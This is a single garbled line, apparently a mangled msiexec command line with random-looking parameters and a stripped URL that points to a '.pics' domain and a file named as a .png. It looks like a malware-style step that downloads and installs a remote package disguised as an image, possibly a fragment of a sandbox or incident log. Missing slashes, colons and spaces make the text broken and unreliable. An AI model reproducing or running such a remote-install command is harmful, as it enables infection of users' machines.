 msiexeccmV2gFkr=lNHOF4oBI2 GD=vSK7U1n4 qnXC3LTQ oI=n8GYS9y Ihttpscumulo-cirro-stratus.pics2vbejr0c5pu92_2027371332 hv=x0DBXWJ(7).png